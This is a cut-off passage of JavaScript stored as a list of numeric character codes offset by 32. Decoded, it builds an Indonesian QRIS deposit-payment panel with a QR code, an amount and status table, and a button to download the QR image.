146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,135,129,144,64,93,64,66,88,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,131,143,140,143,146,64,93,64,66,67,134,134,134,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,148,137,148,140,133,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,132,137,150,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,137,148,140,133,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,115,131,129,142,64,113,114,105,115,64,149,142,148,149,139,64,130,129,153,129,146,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,137,148,140,133,78,147,148,153,140,133,78,131,143,140,143,146,64,93,64,66,67,134,134,134,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,137,148,140,133,78,147,148,153,140,133,78,134,143,142,148,119,133,137,135,136,148,64,93,64,66,86,80,80,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,145,146,99,143,132,133,119,146,129,144,144,133,146,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,132,137,150,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,137,132,64,93,64,66,129,142,132,129,77,145,146,77,151,146,129,144,144,133,146,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,148,137,148,140,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,145,146,99,143,132,133,119,146,129,144,144,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,144,135,119,146,129,144,144,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,145,146,99,143,142,148,129,137,142,133,146,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,145,146,116,133,152,148,64,93,64,72,145,146,115,148,146,137,142,135,64,95,95,64,66,66,73,78,148,143,115,148,146,137,142,135,72,73,78,148,146,137,141,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,137,147,105,141,129,135,133,113,146,64,93,64,145,146,116,133,152,148,78,147,148,129,146,148,147,119,137,148,136,72,66,132,129,148,129,90,137,141,129,135,133,79,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,130,129,131,139,135,146,143,149,142,132,64,93,64,66,67,134,134,134,134,134,134,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,144,129,132,132,137,142,135,64,93,64,66,82,88,144,152,66,91,64,79,79,64,148,136,137,131,139,133,146,64,151,136,137,148,133,64,130,143,146,132,133,146,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,130,143,146,132,133,146,114,129,132,137,149,147,64,93,64,66,81,82,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,151,137,132,148,136,64,93,64,66,83,86,80,144,152,66,91,64,79,79,64,131,129,142,150,129,147,64,75,64,130,143,146,132,133,146,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,136,133,137,135,136,148,64,93,64,66,83,86,80,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,134,140,133,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,129,140,137,135,142,105,148,133,141,147,64,93,64,66,131,133,142,148,133,146,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,138,149,147,148,137,134,153,99,143,142,148,133,142,148,64,93,64,66,131,133,142,148,133,146,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,137,147,105,141,129,135,133,113,146,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,137,141,135,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,137,141,135,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,147,146,131,64,93,64,145,146,116,133,152,148,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,129,140,148,64,93,64,66,113,114,105,115,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,147,148,153,140,133,78,151,137,132,148,136,64,93,64,66,83,80,80,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,147,148,153,140,133,78,136,133,137,135,136,148,64,93,64,66,83,80,80,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,147,148,153,140,133,78,143,130,138,133,131,148,102,137,148,64,93,64,66,131,143,142,148,129,137,142,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,137,141,135,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,114,133,142,132,133,146,137,142,135,64,113,114,64,147,148,146,137,142,135,90,66,76,64,145,146,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,142,133,151,64,113,114,99,143,132,133,72,145,146,99,143,132,133,119,146,129,144,144,133,146,76,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,133,152,148,90,64,145,146,116,133,152,148,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,151,137,132,148,136,90,64,83,80,80,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,136,133,137,135,136,148,90,64,83,80,80,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,140,143,146,100,129,146,139,90,64,66,67,80,80,80,80,80,80,66,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,140,143,146,108,137,135,136,148,90,64,66,67,134,134,134,134,134,134,66,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,146,146,133,131,148,108,133,150,133,140,90,64,113,114,99,143,132,133,78,99,143,146,146,133,131,148,108,133,150,133,140,78,108,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,153,144,133,110,149,141,130,133,146,90,64,81,85,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,146,146,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,102,129,137,140,133,132,64,148,143,64,146,133,142,132,133,146,64,113,114,64,131,143,132,133,66,76,64,133,146,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,134,129,140,140,130,129,131,139,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,132,137,150,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,134,129,140,140,130,129,131,139,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,113,114,64,148,137,132,129,139,64,130,137,147,129,64,132,137,148,129,141,144,137,140,139,129,142,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,134,129,140,140,130,129,131,139,78,147,148,153,140,133,78,131,143,140,143,146,64,93,64,66,67,80,80,80,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,134,129,140,140,130,129,131,139,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,148,129,130,140,133,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,129,130,140,133,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,129,130,140,133,78,147,148,153,140,133,78,131,143,140,143,146,64,93,64,66,67,134,134,134,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,148,130,143,132,153,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,130,143,132,153,66,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,129,141,143,149,142,148,114,143,151,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,146,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,129,141,143,149,142,148,108,129,130,133,140,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,108,129,130,133,140,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,110,143,141,137,142,129,140,64,100,133,144,143,147,137,148,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,129,141,143,149,142,148,118,129,140,149,133,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,118,129,140,149,133,78,131,140,129,147,147,108,137,147,148,78,129,132,132,72,66,134,143,142,148,77,151,133,137,135,136,148,77,130,143,140,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,134,143,146,141,129,148,148,133,132,97,141,143,149,142,148,64,93,64,134,143,146,141,129,148,110,149,141,130,133,146,72,129,141,143,149,142,148,64,156,156,64,80,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,118,129,140,149,133,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,90,64,114,144,64,66,64,75,64,134,143,146,141,129,148,148,133,132,97,141,143,149,142,148,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,114,143,151,78,129,144,144,133,142,132,99,136,137,140,132,72,129,141,143,149,142,148,108,129,130,133,140,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,114,143,151,78,129,144,144,133,142,132,99,136,137,140,132,72,129,141,143,149,142,148,118,129,140,149,133,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,148,129,148,149,147,114,143,151,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,146,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,148,129,148,149,147,108,129,130,133,140,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,147,148,129,148,149,147,108,129,130,133,140,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,115,148,129,148,149,147,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,148,129,148,149,147,118,129,140,149,133,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,147,148,129,148,149,147,118,129,140,149,133,78,131,140,129,147,147,108,137,147,148,78,129,132,132,72,66,134,143,142,148,77,151,133,137,135,136,148,77,130,143,140,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,147,148,129,148,149,147,118,129,140,149,133,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,90,64,109,133,142,149,142,135,135,149,64,112,133,141,130,129,153,129,146,129,142,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,147,148,129,148,149,147,114,143,151,78,129,144,144,133,142,132,99,136,137,140,132,72,147,148,129,148,149,147,108,129,130,133,140,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,147,148,129,148,149,147,114,143,151,78,129,144,144,133,142,132,99,136,137,140,132,72,147,148,129,148,149,147,118,129,140,149,133,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,148,130,143,132,153,78,129,144,144,133,142,132,99,136,137,140,132,72,129,141,143,149,142,148,114,143,151,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,130,143,132,153,78,129,144,144,133,142,132,99,136,137,140,132,72,147,148,129,148,149,147,114,143,151,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,129,130,140,133,78,129,144,144,133,142,132,99,136,137,140,132,72,148,130,143,132,153,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,148,129,130,140,133,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,100,143,151,142,140,143,129,132,64,113,114,64,130,149,148,148,143,142,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,132,143,151,142,140,143,129,132,98,148,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,130,149,148,148,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,148,153,144,133,64,93,64,66,130,149,148,148,143,142,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,100,143,151,142,140,143,129,132,64,113,114,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,151,137,132,148,136,64,93,64,66,81,80,80,69,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,144,129,132,132,137,142,135,64,93,64,66,81,80,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,130,143,146,132,133,146,64,93,64,66,142,143,142,133,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,130,143,146,132,133,146,114,129,132,137,149,147,64,93,64,66,81,82,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,134,143,142,148,115,137,154,133,64,93,64,66,81,84,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,130,129,131,139,135,146,143,149,142,132,64,93,64,66,140,137,142,133,129,146,77,135,146,129,132,137,133,142,148,72,81,88,80,132,133,135,76,64,67,134,133,132,85,86,89,76,64,67,130,89,87,132,80,80,73,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,131,143,140,143,146,64,93,64,66,67,80,80,80,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,131,149,146,147,143,146,64,93,64,66,144,143,137,142,148,133,146,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,141,129,146,135,137,142,116,143,144,64,93,64,66,81,82,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,143,142,131,140,137,131,139,64,93,64,129,147,153,142,131,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,132,129,148,129,117,146,140,64,93,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,137,141,135,101,140,64,93,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,137,141,135,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,137,141,135,101,140,64,70,70,64,137,141,135,101,140,78,147,146,131,78,147,148,129,146,148,147,119,137,148,136,72,66,132,129,148,129,90,137,141,129,135,133,66,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,129,148,129,117,146,140,64,93,64,137,141,135,101,140,78,147,146,131,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,129,142,150,129,147,101,140,64,93,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,131,129,142,150,129,147,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,131,129,142,150,129,147,101,140,64,70,70,64,148,153,144,133,143,134,64,131,129,142,150,129,147,101,140,78,148,143,100,129,148,129,117,114,108,64,93,93,93,64,66,134,149,142,131,148,137,143,142,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,129,148,129,117,146,140,64,93,64,131,129,142,150,129,147,101,140,78,148,143,100,129,148,129,117,114,108,72,66,137,141,129,135,133,79,144,142,135,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,132,129,148,129,117,146,140,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,113,114,64,130,133,140,149,141,64,147,137,129,144,64,149,142,148,149,139,64,132,137,149,142,132,149,136,78,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,132,129,148,129,117,146,140,119,137,148,136,98,143,146,132,133,146,64,93,64,129,151,129,137,148,64,129,132,132,119,136,137,148,133,98,143,146,132,133,146,116,143,100,129,148,129,117,146,140,72,132,129,148,129,117,146,140,76,64,84,80,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,140,137,142,139,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,129,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,137,142,139,78,136,146,133,134,64,93,64,132,129,148,129,117,146,140,119,137,148,136,98,143,146,132,133,146,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,137,142,139,78,132,143,151,142,140,143,129,132,64,93,64,66,145,146,137,147,78,144,142,135,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,130,143,132,153,78,129,144,144,133,142,132,99,136,137,140,132,72,140,137,142,139,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,137,142,139,78,131,140,137,131,139,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,130,143,132,153,78,146,133,141,143,150,133,99,136,137,140,132,72,140,137,142,139,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,103,129,135,129,140,64,141,133,142,135,149,142,132,149,136,64,113,114,90,66,76,64,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,103,129,135,129,140,64,141,133,142,135,149,142,132,149,136,64,113,114,78,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,132,143,151,142,140,143,129,132,98,148,142,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,135,133,142,133,146,129,148,133,117,142,137,145,149,133,115,148,146,137,142,135,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,148,137,141,133,147,148,129,141,144,64,93,64,100,129,148,133,78,142,143,151,72,73,78,148,143,115,148,146,137,142,135,72,83,86,73,91,64,79,79,64,99,143,142,150,133,146,148,64,148,137,141,133,147,148,129,141,144,64,148,143,64,130,129,147,133,77,83,86,64,147,148,146,137,142,135,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,146,129,142,132,143,141,110,149,141,64,93,64,109,129,148,136,78,146,129,142,132,143,141,72,73,78,148,143,115,148,146,137,142,135,72,83,86,73,78,147,149,130,147,148,146,72,82,76,64,85,73,91,64,79,79,64,103,133,142,133,146,129,148,133,64,129,64,146,129,142,132,143,141,64,147,148,146,137,142,135,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,148,137,141,133,147,148,129,141,144,64,75,64,146,129,142,132,143,141,110,149,141,91,64,79,79,64,99,143,141,130,137,142,133,64,129,142,132,64,146,133,148,149,146,142,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,134,143,146,141,129,148,110,149,141,130,133,146,72,150,129,140,149,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,150,129,140,149,133,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,78,148,143,115,148,146,137,142,135,72,73,64,64,64,64,64,64,79,79,64,101,142,147,149,146,133,64,137,148,71,147,64,129,64,147,148,146,137,142,135,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,78,146,133,144,140,129,131,133,72,79,76,79,135,76,64,71,71,73,64,64,79,79,64,114,133,141,143,150,133,64,133,152,137,147,148,137,142,135,64,131,143,141,141,129,147,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,78,146,133,144,140,129,131,133,72,79,124,98,72,95,93,72,124,132,155,83,157,73,75,72,95,65,124,132,73,73,79,135,76,64,66,76,66,73,91,64,79,79,64,97,132,132,64,148,136,143,149,147,129,142,132,64,147,133,144,129,146,129,148,143,146,147,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,129,147,153,142,131,64,134,149,142,131,148,137,143,142,64,129,132,132,119,136,137,148,133,98,143,146,132,133,146,116,143,100,129,148,129,117,146,140,72,132,129,148,129,117,146,140,76,64,130,143,146,132,133,146,115,137,154,133,64,93,64,83,82,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,142,133,151,64,112,146,143,141,137,147,133,72,72,146,133,147,143,140,150,133,76,64,146,133,138,133,131,148,73,64,93,94,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,137,141,135,64,93,64,142,133,151,64,105,141,129,135,133,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,143,142,140,143,129,132,64,93,64,72,73,64,93,94,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,151,137,132,148,136,64,93,64,137,141,135,78,151,137,132,148,136,64,75,64,130,143,146,132,133,146,115,137,154,133,64,74,64,82,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,136,133,137,135,136,148,64,93,64,137,141,135,78,136,133,137,135,136,148,64,75,64,130,143,146,132,133,146,115,137,154,133,64,74,64,82,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,129,142,150,129,147,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,131,129,142,150,129,147,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,129,142,150,129,147,78,151,137,132,148,136,64,93,64,151,137,132,148,136,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,129,142,150,129,147,78,136,133,137,135,136,148,64,93,64,136,133,137,135,136,148,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,148,152,64,93,64,131,129,142,150,129,147,78,135,133,148,99,143,142,148,133,152,148,72,66,82,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,148,152,78,134,137,140,140,115,148,153,140,133,64,93,64,66,67,134,134,134,134,134,134,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,148,152,78,134,137,140,140,114,133,131,148,72,80,76,64,80,76,64,151,137,132,148,136,76,64,136,133,137,135,136,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,148,152,78,132,146,129,151,105,141,129,135,133,72,137,141,135,76,64,130,143,146,132,133,146,115,137,154,133,76,64,130,143,146,132,133,146,115,137,154,133,76,64,137,141,135,78,151,137,132,148,136,76,64,137,141,135,78,136,133,137,135,136,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,147,143,140,150,133,72,131,129,142,150,129,147,78,148,143,100,129,148,129,117,114,108,72,66,137,141,129,135,133,79,144,142,135,66,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,143,142,133,146,146,143,146,64,93,64,72,73,64,93,94,64,146,133,138,133,131,148,72,142,133,151,64,101,146,146,143,146,72,66,99,143,149,140,132,64,142,143,148,64,144,146,133,144,129,146,133,64,113,114,64,134,143,146,64,132,143,151,142,140,143,129,132,66,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,147,146,131,64,93,64,132,129,148,129,117,146,140,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,147,140,133,133,144,72,141,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,142,133,151,64,112,146,143,141,137,147,133,72,72,146,133,147,143,140,150,133,73,64,93,94,64,147,133,148,116,137,141,133,143,149,148,72,146,133,147,143,140,150,133,76,64,141,147,73,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,134,133,148,131,136,112,146,143,141,143,100,129,148,129,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,140,137,142,139,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,129,123,132,129,148,129,77,141,133,148,136,143,132,93,66,85,66,125,123,132,129,148,129,77,144,127,137,132,125,71,73,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,